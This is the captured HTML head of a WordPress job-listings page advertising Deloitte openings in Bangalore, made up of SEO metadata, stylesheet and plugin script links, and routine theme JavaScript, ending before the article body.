

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/
body_size: 44722
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Deloitte Jobs Openings | Bangalore | 2022</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.chooseyourcareer.in/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Deloitte Jobs Openings | Have experience It &amp; Network architecting for Data Centers &amp; Cloud &amp; knowledge in network, storage, Cloud security.." />
	<link rel="canonical" href="https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deloitte Jobs Openings | Bangalore | 2022" />
	<meta property="og:description" content="Deloitte Jobs Openings | Have experience It &amp; Network architecting for Data Centers &amp; Cloud &amp; knowledge in network, storage, Cloud security.." />
	<meta property="og:url" content="https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/" />
	<meta property="og:site_name" content="Choose your career" />
	<meta property="article:published_time" content="2022-10-29T05:49:54+00:00" />
	<meta property="article:modified_time" content="2022-10-29T06:00:46+00:00" />
	<meta property="og:image" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/","url":"https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/","name":"Deloitte Jobs Openings | Bangalore | 2022","isPartOf":{"@id":"https://www.chooseyourcareer.in/#website"},"primaryImageOfPage":{"@id":"https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/#primaryimage"},"image":{"@id":"https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/#primaryimage"},"thumbnailUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte.jpg","datePublished":"2022-10-29T05:49:54+00:00","dateModified":"2022-10-29T06:00:46+00:00","author":{"@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae"},"description":"Deloitte Jobs Openings | Have experience It & Network architecting for Data Centers & Cloud & knowledge in network, storage, Cloud security..","breadcrumb":{"@id":"https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/#primaryimage","url":"https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte.jpg","contentUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte.jpg","width":750,"height":500,"caption":"Data Review Analyst 2023"},{"@type":"BreadcrumbList","@id":"https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chooseyourcareer.in/"},{"@type":"ListItem","position":2,"name":"Deloitte Jobs Openings | Bangalore | 2022"}]},{"@type":"WebSite","@id":"https://www.chooseyourcareer.in/#website","url":"https://www.chooseyourcareer.in/","name":"Choose your career","description":"Choose your career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chooseyourcareer.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.chooseyourcareer.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Feed" href="https://www.chooseyourcareer.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Comments Feed" href="https://www.chooseyourcareer.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Deloitte Jobs Openings | Bangalore | 2022 Comments Feed" href="https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chooseyourcareer.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/tailwind.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.5' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.chooseyourcareer.in/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=24.3" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"46365b5b4d","ajax_url_backend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":"","data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=24.3" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=24.3" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=24.3" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=24.3" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=24.3" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","csrf_token":"46365b5b4d","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=24.3" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=24.3" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","security":"371a9a74eb","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.chooseyourcareer.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chooseyourcareer.in/wp-json/wp/v2/posts/5273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chooseyourcareer.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.chooseyourcareer.in/?p=5273' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fdeloitte-jobs-openings-bangalore-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fdeloitte-jobs-openings-bangalore-2022%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d8c90a90cc","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/","wpRestNonce":"d8c90a90cc","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/?amp"><meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
